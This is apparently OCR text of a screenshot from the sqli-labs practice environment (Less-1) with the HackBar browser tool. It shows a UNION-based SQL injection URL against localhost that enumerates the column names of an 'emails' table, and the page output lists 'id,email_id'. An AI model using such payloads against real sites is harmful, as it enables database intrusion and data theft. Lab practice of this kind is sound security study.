 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SE
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(column_name) from information_schema.columns where
table_name='emails' %23
Post data Referer User Agent Cookies Clear All